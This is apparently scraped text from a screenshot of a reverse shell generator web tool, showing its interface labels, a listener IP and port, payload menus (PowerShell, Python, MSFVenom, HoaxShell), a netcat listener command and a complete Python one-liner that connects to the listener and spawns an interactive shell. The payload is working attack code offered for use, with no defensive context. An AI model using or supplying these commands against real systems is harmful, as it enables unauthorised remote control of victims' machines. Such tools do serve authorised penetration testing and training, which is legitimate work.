 Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
🚀 export RHOST="172.17.0.1";export RPORT=9001;python3 -c 'import
sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'